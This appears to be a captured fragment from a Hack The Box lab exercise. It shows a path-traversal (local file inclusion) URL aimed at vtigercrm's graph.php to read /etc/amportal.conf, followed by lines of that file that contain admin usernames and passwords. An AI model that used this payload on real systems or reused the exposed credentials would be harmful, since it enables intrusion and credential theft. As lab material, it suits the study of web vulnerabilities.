 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
64 FOPPASSWORD=jEhdIekWmdjE
65
66 # FOPSORT=extension|lastname
67 # DEFAULT VALUE: extension
68 # FOP should sort extensions by Last Name [lastname] or by Extension [extension]
69
70 # This is the default admin name used to allow an administrator to login to ARI bypassing all security.
71 # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
72 ARI_ADMIN_USERNAME=admin
73
74 # This is the default admin password to allow an administrator to login to ARI bypassing all security.
75 # Change this to a secure password.
76 ARI_ADMIN_PASSWORD=jEhdIekWmdjE
77